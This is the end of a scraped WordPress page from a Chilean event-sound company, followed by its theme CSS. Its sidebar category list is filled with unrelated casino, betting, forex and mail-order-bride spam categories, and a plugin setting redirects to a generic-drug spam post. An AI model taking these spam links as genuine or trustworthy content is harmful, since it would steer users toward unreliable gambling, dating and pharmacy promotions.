<li class="cat-item cat-item-269"><a href="https://cbsonido.cl/category/plinko_pl/">plinko_pl</a>
</li>
<li class="cat-item cat-item-545"><a href="https://cbsonido.cl/category/post/">Post</a>
</li>
<li class="cat-item cat-item-215"><a href="https://cbsonido.cl/category/premier-group-betting-guide-regarding-soccer-fans-in-2024-25-683/">Premier Group Betting Guide Regarding Soccer Fans In 2024 25&quot; &#8211; 784</a>
</li>
<li class="cat-item cat-item-200"><a href="https://cbsonido.cl/category/pujan/">pujan</a>
</li>
<li class="cat-item cat-item-178"><a href="https://cbsonido.cl/category/punov/">punov</a>
</li>
<li class="cat-item cat-item-266"><a href="https://cbsonido.cl/category/qizilbilet/">Qizilbilet</a>
</li>
<li class="cat-item cat-item-484"><a href="https://cbsonido.cl/category/queen-777-casino-login-229/">Queen 777 Casino Login 229</a>
</li>
<li class="cat-item cat-item-258"><a href="https://cbsonido.cl/category/ramenbet/">Ramenbet</a>
</li>
<li class="cat-item cat-item-183"><a href="https://cbsonido.cl/category/rbnov/">rbnov</a>
</li>
<li class="cat-item cat-item-132"><a href="https://cbsonido.cl/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
<li class="cat-item cat-item-131"><a href="https://cbsonido.cl/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
<li class="cat-item cat-item-143"><a href="https://cbsonido.cl/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
<li class="cat-item cat-item-311"><a href="https://cbsonido.cl/category/review/">Review</a>
</li>
<li class="cat-item cat-item-520"><a href="https://cbsonido.cl/category/reviewe/">Reviewe</a>
</li>
<li class="cat-item cat-item-410"><a href="https://cbsonido.cl/category/reviewer/">reviewer</a>
</li>
<li class="cat-item cat-item-256"><a href="https://cbsonido.cl/category/ricky-casino-australia/">ricky casino australia</a>
</li>
<li class="cat-item cat-item-8"><a href="https://cbsonido.cl/category/russian-wives-online/">Russian Wives Online</a>
</li>
<li class="cat-item cat-item-396"><a href="https://cbsonido.cl/category/sat-bet-415/">Sat Bet 415</a>
</li>
<li class="cat-item cat-item-236"><a href="https://cbsonido.cl/category/se/">se</a>
</li>
<li class="cat-item cat-item-167"><a href="https://cbsonido.cl/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
<li class="cat-item cat-item-3"><a href="https://cbsonido.cl/category/single-ladies-for-marriage/">Single Ladies For Marriage</a>
</li>
<li class="cat-item cat-item-297"><a href="https://cbsonido.cl/category/sky247-live-729/">Sky247 Live 729</a>
</li>
<li class="cat-item cat-item-505"><a href="https://cbsonido.cl/category/sky247-log-in-957/">Sky247 Log In 957</a>
</li>
<li class="cat-item cat-item-409"><a href="https://cbsonido.cl/category/slot/">slot</a>
</li>
<li class="cat-item cat-item-250"><a href="https://cbsonido.cl/category/slots/">Slots</a>
</li>
<li class="cat-item cat-item-385"><a href="https://cbsonido.cl/category/slots-2/">Slots`</a>
</li>
<li class="cat-item cat-item-244"><a href="https://cbsonido.cl/category/slottica/">slottica</a>
</li>
<li class="cat-item cat-item-204"><a href="https://cbsonido.cl/category/slottica-com-best-casino-apps-976/">Slottica .Com Best Casino Apps &#8211; 569</a>
</li>
<li class="cat-item cat-item-218"><a href="https://cbsonido.cl/category/slottica-72-nie-sposob-268/">Slottica 72 Nie Sposób &#8211; 598</a>
</li>
<li class="cat-item cat-item-221"><a href="https://cbsonido.cl/category/slottica-affiliates-gier-kasynowych-357/">Slottica Affiliates Gier Kasynowych &#8211; 256</a>
</li>
<li class="cat-item cat-item-216"><a href="https://cbsonido.cl/category/slottica-bonus-za-rejestracje-polityka-zwrotow-117/">Slottica Bonus Za Rejestrację Polityka Zwrotów &#8211; 754</a>
</li>
<li class="cat-item cat-item-187"><a href="https://cbsonido.cl/category/slottica-casino-no-deposit-bonus-codes-live-casino-online-malaysia-905/">Slottica Casino No Deposit Bonus Codes Live Casino Online Malaysia &#8211; 1</a>
</li>
<li class="cat-item cat-item-225"><a href="https://cbsonido.cl/category/slottica-cz-przetwarzanie-transakcji-886/">Slottica Cz Przetwarzanie Transakcji &#8211; 867</a>
</li>
<li class="cat-item cat-item-217"><a href="https://cbsonido.cl/category/slottica-kasyno-skrill-neteller-917/">Slottica Kasyno Skrill Neteller &#8211; 191</a>
</li>
<li class="cat-item cat-item-400"><a href="https://cbsonido.cl/category/slottica-kontakt-468/">Slottica Kontakt 468</a>
</li>
<li class="cat-item cat-item-222"><a href="https://cbsonido.cl/category/slottica-telegram-cassino-megapari-cassino-164/">Slottica Telegram Cassino Megapari Cassino &#8211; 963</a>
</li>
<li class="cat-item cat-item-206"><a href="https://cbsonido.cl/category/slottica-zaloguj-metody-wplaty-696/">Slottica Zaloguj Metody Wpłaty &#8211; 413</a>
</li>
<li class="cat-item cat-item-214"><a href="https://cbsonido.cl/category/slottica-com-dlaczego-warto-82/">Slottica. Com Dlaczego Warto &#8211; 363</a>
</li>
<li class="cat-item cat-item-23"><a href="https://cbsonido.cl/category/sober-living-2/">Sober living</a>
</li>
<li class="cat-item cat-item-165"><a href="https://cbsonido.cl/category/society-relationships/">Society, Relationships</a>
</li>
<li class="cat-item cat-item-134"><a href="https://cbsonido.cl/category/society-religion/">Society, Religion</a>
</li>
<li class="cat-item cat-item-48"><a href="https://cbsonido.cl/category/software-development/">Software development</a>
</li>
<li class="cat-item cat-item-366"><a href="https://cbsonido.cl/category/sportsbet-login-262/">Sportsbet Login 262</a>
</li>
<li class="cat-item cat-item-260"><a href="https://cbsonido.cl/category/sugar-rush/">sugar rush</a>
</li>
<li class="cat-item cat-item-261"><a href="https://cbsonido.cl/category/sweet-bonanza/">sweet bonanza</a>
</li>
<li class="cat-item cat-item-255"><a href="https://cbsonido.cl/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
<li class="cat-item cat-item-459"><a href="https://cbsonido.cl/category/tala888-free-100-281/">Tala888 Free 100 281</a>
</li>
<li class="cat-item cat-item-286"><a href="https://cbsonido.cl/category/uncategorised/">uncategorised</a>
</li>
<li class="cat-item cat-item-1"><a href="https://cbsonido.cl/category/uncategorized/">Uncategorized</a>
</li>
<li class="cat-item cat-item-468"><a href="https://cbsonido.cl/category/usdt-trc20-239/">Usdt Trc20 239</a>
</li>
<li class="cat-item cat-item-417"><a href="https://cbsonido.cl/category/vegas11-casino-login-101/">Vegas11 Casino Login 101</a>
</li>
<li class="cat-item cat-item-137"><a href="https://cbsonido.cl/category/vehicles-cars/">Vehicles, Cars</a>
</li>
<li class="cat-item cat-item-254"><a href="https://cbsonido.cl/category/verde-casino-hungary/">verde casino hungary</a>
</li>
<li class="cat-item cat-item-282"><a href="https://cbsonido.cl/category/verde-casino-poland/">verde casino poland</a>
</li>
<li class="cat-item cat-item-312"><a href="https://cbsonido.cl/category/verde-casino-romania/">verde casino romania</a>
</li>
<li class="cat-item cat-item-237"><a href="https://cbsonido.cl/category/vovan-casino/">Vovan Casino</a>
</li>
<li class="cat-item cat-item-109"><a href="https://cbsonido.cl/category/vulkan-vegas-casino-de/">Vulkan Vegas Casino DE</a>
</li>
<li class="cat-item cat-item-517"><a href="https://cbsonido.cl/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
<li class="cat-item cat-item-371"><a href="https://cbsonido.cl/category/wash-service-508/">Wash Service 508</a>
</li>
<li class="cat-item cat-item-13"><a href="https://cbsonido.cl/category/women-dating-online/">women dating online</a>
</li>
<li class="cat-item cat-item-247"><a href="https://cbsonido.cl/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
<li class="cat-item cat-item-533"><a href="https://cbsonido.cl/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
<li class="cat-item cat-item-540"><a href="https://cbsonido.cl/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
<li class="cat-item cat-item-69"><a href="https://cbsonido.cl/category/finteh-5/">Финтех</a>
</li>
<li class="cat-item cat-item-38"><a href="https://cbsonido.cl/category/foreks-brokery/">Форекс Брокеры</a>
</li>
<li class="cat-item cat-item-95"><a href="https://cbsonido.cl/category/foreks-obuchenie/">Форекс обучение</a>
</li>
<li class="cat-item cat-item-259"><a href="https://cbsonido.cl/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
<ul>
<li><a href="https://cbsonido.cl/wp-login.php">Acceder</a></li>
<li><a href="https://cbsonido.cl/feed/">Feed de entradas</a></li>
<li><a href="https://cbsonido.cl/comments/feed/">Feed de comentarios</a></li>
<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
</ul>
</aside></div><!-- #secondary -->
			</div>
</div>
</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="container">
<div class="site-info">
<div class="row">
<div class="col-md-6">
<div class="sydney-credits">&copy; 2025 CB SONIDO EVENTOS. CB Eventos Chile</div>					</div>
<div class="col-md-6">
</div>					
</div>
</div>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script data-category="functional">
</script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/themes/sydney/js/elementor.js?ver=20200504" id="sydney-elementor-editor-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u00a1Soy un humano!","value":"2bc11ddba3"}};
//# sourceURL=pirate-forms-custom-spam-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"Ha ocurrido un error al intentar descargar el archivo. Por favor, int\u00e9ntalo de nuevo.","not_found":"La descarga no existe.","no_file_path":"No se ha definido la ruta del archivo","no_file_paths":"No se ha definido una direcci\u00f3n de archivo.","filetype":"La descarga no est\u00e1 permitida para este tipo de archivo.","file_access_denied":"Acceso denegado a este archivo.","access_denied":"Acceso denegado. No tienes permisos para descargar este archivo.","security_error":"Hay un problema con la ruta del archivo.","file_not_found":"Archivo no encontrado."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/cbsonido.cl\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://cbsonido.cl/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://cbsonido.cl/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.0.21" id="dlm-xhr-js"></script>
<script type="text/javascript" id="dlm-xhr-js-after">
/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://cbsonido.cl/2021/08/19/zithromax-rabatt-generisk/";}});
//# sourceURL=dlm-xhr-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/themes/sydney/js/functions.min.js?ver=20240822" id="sydney-functions-js"></script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/themes/sydney/js/scripts.js?ver=6.9" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.65206289291382 seconds, on 31-12-25 15:07:10 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://cbsonido.cl/wp-content/cache/wpfc-minified/f2v5kw7h/650xi.css
body_size: 14912
content:
:root {
--sydney-headings-color: #00102E;
--sydney-dark-background: #00102E;
--sydney-grey-color: #737C8C;
--sydney-text-color: #233452;
--sydney-light-background: #F4F5F7;
--sydney-button-background: #d65050;
}
.valign {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
} .social-menu-widget {
padding: 0;
margin: 0 auto;
display: table;
text-align: center;
}
.widget-area .widget_fp_social a,
.social-menu-widget a,
.social-menu-widget a:hover {
color: #d65050;
}
.social-menu-widget li {
display: inline-block;
padding: 5px 20px;
list-style: none;
line-height: 1;
}
.widget-area .widget_fp_social div ul li {
padding: 5px 10px;
line-height: 1;
}
.social-menu-widget a {
text-decoration: none;
}
.social-widget li a::before,
.social-menu-widget a:before {
font-family: "FontAwesome", "Font Awesome 5 Brands";
color: inherit;
}
.social-menu-widget li a,
.social-widget a {
-webkit-backface-visibility: visible;
backface-visibility: visible;
}
.social-menu-widget li a:hover,
.social-widget a:hover {
}
.social-menu-widget a:before {
font-size: 50px;
text-shadow: 0 0 1px #222;
}
.widget-area .widget_fp_social a:before {
font-size: 34px;
}
.social-menu-widget a[href*="twitter.com"]::before {
content: '\f099';
}
.social-menu-widget a[href*="facebook.com"]::before {
content: '\f09a';
}
.social-menu-widget a[href*="plus.google.com"]::before {
content: '\f0d5';
}
.social-menu-widget a[href*="google.com/+"]::before {
content: '\f0d5';
}
.social-menu-widget a[href*="dribbble.com"]::before {
content: '\f17d';
}
.social-menu-widget a[href*="pinterest.com"]::before {
content: '\f231';
}
.social-menu-widget a[href*="youtube.com"]::before {
content: '\f167';
}
.social-menu-widget a[href*="flickr.com"]::before {
content: '\f16e';
}
.social-menu-widget a[href*="vimeo.com"]::before {
content: '\f194';
}
.social-menu-widget a[href*="instagram.com"]::before {
content: '\f16d';
}
.social-menu-widget a[href*="linkedin.com"]::before {
content: '\f0e1';
}
.social-menu-widget a[href*="foursquare.com"]::before {
content: '\f180';
}
.social-menu-widget a[href*="tumblr.com"]::before {
content: '\f173';
}
.social-menu-widget a[href*="behance.net"]::before {
content: '\f1b4';
}
.social-menu-widget a[href*="deviantart.com"]::before {
content: '\f1bd';
}
.social-menu-widget a[href*="soundcloud.com"]::before {
content: '\f1be';
}
.social-menu-widget a[href*="spotify.com"]::before {
content: '\f1bc';
}
.social-menu-widget a[href*="weibo.com"]::before {
content: '\f18a';
}
.social-menu-widget a[href*="xing.com"]::before {
content: '\f168';
}
.social-menu-widget a[href*="trello.com"]::before {
content: '\f181';
} .site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
float: left;
width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next {
float: right;
text-align: right;
width: 50%;
}
.posts-navigation .nav-previous {
padding-left: 15px;
}
.posts-navigation .nav-next {
padding-right: 15px;
}
.post-navigation .nav-links {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 0 60px;
position: relative;
border: 1px solid rgba(0, 16, 46, 0.1);
}
.post-navigation .nav-next,
.post-navigation .nav-previous {
width: 50%;
}
.post-navigation .nav-next {
text-align: right;
}
.post-navigation a {
color: var(--sydney-text-color);
}
.post-navigation .nav-previous:hover span,
.post-navigation .nav-next:hover span {
color: var(--sydney-text-color);
}
.post-navigation span {
color: #c7c7c7;
transition: color 0.3s;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
padding: 30px;
}
.post-navigation .nav-previous span {
margin-right: 10px;
}
.post-navigation .nav-previous {
border-right: 1px solid rgba(0, 16, 46, 0.1);
}
.post-navigation .nav-next span {
margin-left: 10px;
}
.navigation.pagination {
margin-top: 30px;
}
.woocommerce nav.woocommerce-pagination ul li {
border: 0;
}
.woocommerce nav.woocommerce-pagination ul li .page-numbers,
.nav-links .page-numbers {
background-color: #f7f7f7;
padding: 20px;
line-height: 1;
display: inline-block;
color: #443f3f;
}
.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
.nav-links .page-numbers:not(.dots):hover,
.nav-links .page-numbers.current {
background-color: #252525;
color: #fff;
}
.woocommerce nav.woocommerce-pagination ul {
border: 0;
margin: 0;
}
@media ( min-width: 991px ) {
nav.woocommerce-pagination {
margin-top: 45px;
}
}  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}
.widget select {
max-width: 100%;
} .widget_search .search-submit {
display: none;
} .sticky {
display: block;
}
.hentry {
}
.updated:not(.published) {
display: none;
}
.single .entry-header,
.page .entry-header {
margin-bottom: 30px;
}
.entry-footer {
clear: both;
margin-top: 30px;
}
.page-links {
clear: both;
margin: 0 0 30px;
}
.page-header {
margin: 0;
border: 0;
}
.page-wrap .content-wrapper {
padding-top: 15px;
padding-bottom: 15px;
background-color: #fff;
}
.page .page-wrap .content-wrapper,
.single .page-wrap .content-wrapper {
padding-top: 30px;
padding-bottom: 30px;
}
.page-template-page_front-page .page-wrap .content-wrapper {
padding-top: 0;
padding-bottom: 0;
background-color: transparent;
}
.single .meta-post .post-cat::before {
content: '/';
padding: 0 10px;
}
.single .meta-post .post-cat:first-of-type::before {
content: '';
padding: 0;
}
.single .hentry .meta-post a {
color: #d65050;
} .blog .format-aside .entry-title,
.archive .format-aside .entry-title {
display: none;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
}  .infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer { display: none;
} .infinity-end.neverending .site-footer {
display: block;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} embed,
iframe,
object {
max-width: 100%;
}
img {
max-width: 100%;
height: auto;
}
.fitVids-wrapper {
position: relative;
padding-bottom: 56.25%;
height: 0;
}
.fitVids-wrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin: 0 auto;
}
.wp-caption-text {
text-align: center;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
} .gallery {
margin-bottom: 1.5em;
}
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
}
.gallery-caption {
display: block;
} *,
*:before,
*:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body {
font-size: 16px;
line-height: 1.7;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
background: #fff;
color: var(--sydney-text-color);
}
a {
text-decoration: none;
transition: all 0.3s ease-in-out;
}
a:hover,
a:focus {
color: #443f3f;
text-decoration: none;
outline: 0;
transition: all 0.3s ease-in-out;
}
p {
margin-bottom: 20px;
}
.footer-widgets .widget ul,
.widget-area .widget ul {
list-style: none;
padding: 0;
}
.widget .children {
padding-left: 15px;
}
.img-left {
margin: 0 33px 0 0 !important;
float: left;
}
.img-right {
margin: 0 0 0 33px !important;
float: right;
}
strong {
font-weight: 600;
}
h1 { font-size: 52px;}
h2 { font-size: 42px;}
h3 { font-size: 32px;}
h4 { font-size: 24px;}
h5 { font-size: 20px;}
h6 { font-size: 18px;}
h1, h2, h3, h4, h5, h6 {
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
color: var(--sydney-headings-color);
font-weight: 600;
margin: 10px 0 24px;
line-height: 1.2;
}
.text-white { color: #fff !important; }
.text-dark { color: #443f3f !important;}
button,
.llms-button-action,
.llms-student-dashboard .llms-button-secondary,
input[type="button"],
input[type="reset"],
input[type="submit"],
div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button {
position: relative;
display: inline-block;
font-size: 13px;
line-height: 24px;
padding: 12px 34px;
color: #fff;
text-transform: uppercase;
border-radius: 3px;
transition: all 0.3s;
}
button:hover,
.llms-button-action:hover,
.llms-student-dashboard .llms-button-secondary:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {
background-color: transparent;
}
.select2-container--default .select2-selection--single,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
div.wpforms-container-full .wpforms-form input[type=date], div.wpforms-container-full .wpforms-form input[type=datetime], div.wpforms-container-full .wpforms-form input[type=datetime-local], div.wpforms-container-full .wpforms-form input[type=email], div.wpforms-container-full .wpforms-form input[type=month], div.wpforms-container-full .wpforms-form input[type=number], div.wpforms-container-full .wpforms-form input[type=password], div.wpforms-container-full .wpforms-form input[type=range], div.wpforms-container-full .wpforms-form input[type=search], div.wpforms-container-full .wpforms-form input[type=tel], div.wpforms-container-full .wpforms-form input[type=text], div.wpforms-container-full .wpforms-form input[type=time], div.wpforms-container-full .wpforms-form input[type=url], div.wpforms-container-full .wpforms-form input[type=week], div.wpforms-container-full .wpforms-form select, div.wpforms-container-full .wpforms-form textarea {
color: #767676;
background-color: #fafafa;
border: 1px solid #dbdbdb;
height: 50px;
padding: 4px 20px;
border-radius: 0;
transition: all 0.3s ease-in-out;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
box-shadow: none;
}
textarea {
width: 100%;
height: 120px;
padding: 15px 20px;
}
input[type="checkbox"] {
display: inline;
}
input:-moz-placeholder,
textarea:-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
color: #a3a2a2;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: #c3c3c3;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: #cacaca;
}
@-webkit-keyframes pop-scale { 0% { -webkit-transform: scale(0.7) } 100% { -webkit-transform: scale(1) } }
@-moz-keyframes pop-scale { 0% { -moz-transform: scale(0.7) } 100% { -moz-transform: scale(1) } }
@keyframes pop-scale { 0% { transform: scale(0.7) } 100% { transform: scale(1) } }
@-webkit-keyframes pop-scale2 { 0% { -webkit-transform: scale(0.5) } 100% { -webkit-transform: scale(1) } }
@-moz-keyframes pop-scale2 { 0% { -moz-transform: scale(0.5) } 100% { -moz-transform: scale(1) } }
@keyframes pop-scale2 { 0% { transform: scale(0.5) } 100% { transform: scale(1) } } .btn {
background-image: none;
}
textarea,
input[type="text"],
input[type="submit"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
.dropdown-menu,
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
-webkit-appearance: none;
text-shadow: none;
box-shadow: none;
}
table {
width: 100%;
}
th,td {
border: 1px solid #333;
padding: 5px;
text-align: center;
} .site-title {
font-size: 32px;
line-height: 1.2;
font-weight: 600;
}
.site-title a,
.site-title a:hover {
color: #fff;
}
.site-logo {
max-height: 100px;
width: auto;
}
.site-header {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 1000;
background-color: transparent;
padding: 20px 0;
transition: all 0.3s ease-out;
}
.admin-bar .site-header,
.admin-bar .site-header.float-header {
top: 32px;
}
.admin-bar:not(.siteScrolled) .slide-item {
background-position: 50% 0 !important;
}	
.header-image {
display: none;
position: relative;
height: 300px;
background-position: center;
background-size: cover;
background-repeat: no-repeat;
}
.header-inner {
display: none;
}
.site-title {
margin: 0;
}
.site-description {
font-size: 16px;
margin: 15px 0 0;
line-height: 1.6;
color: #efefef;
}
.site-description:empty {
margin: 0;
}	
.site-header.fixed {
position: fixed;
}
.site-header .col-md-4,
.site-header .col-md-8 {
min-height: 0;
}
.site-header .logo {
margin: 40px 0;
float: left;
transition: all 0.3s linear;
}
.site-header .logo a {
display: block;
height: 100%;
}
.site-header .logo {
width: 135px;
height: 27px;
}
.site-header.float-header {
background-color: rgba(0,0,0,0.9);
padding: 5px;
}
.site-header.float-header #mainnav {
padding: 0;
}
.site-header.float-header #mainnav > ul > li > a {
height: 70px;
line-height: 70px;
}
.site-header.float-header .logo {
margin: 20px 0;
} #mainnav {
display: block;
float: right;
transition: all 0.3s linear;
}
#mainnav ul {
list-style: none;
margin: 0;
padding: 0;
}
#mainnav li {
float: left;
padding: 0 14px;
}
#mainnav ul ul li {
padding: 0;
}
#mainnav ul li a {
position: relative;
display: block;
font-size: 14px;
color: #fff;
font-weight: 500;
text-decoration: none;
outline: none;
}
#mainnav ul li a:hover {
color: #d65050;
}
#mainnav ul ul a {
width: 180px;
}
#mainnav > ul > li:last-child {
padding-right: 0;
}
#mainnav ul li {
position: relative;
}
#mainnav ul li ul {
width: 180px;
position: absolute;
top: 100%;
left: initial;
opacity: 0;
visibility: hidden;
border-radius: 0 0 2px 2px;
transition: all 0.3s ease;
}
#mainnav ul li ul ul {
top: 0;
}
#mainnav .dropdown-symbol {
fill: #fff;
margin-left: 8px;
position: relative;
top: -2px;
}
#mainnav ul ul .dropdown-symbol svg {
transform: rotate(-90deg);
}	
#mainnav ul li ul:after {
content: "";
position: absolute;
left: 0;
width: 100%;
height: 1px;
}
#mainnav ul li ul ul:after {
top: 0;
}
#mainnav ul li ul li ul {
left: 100%;
}
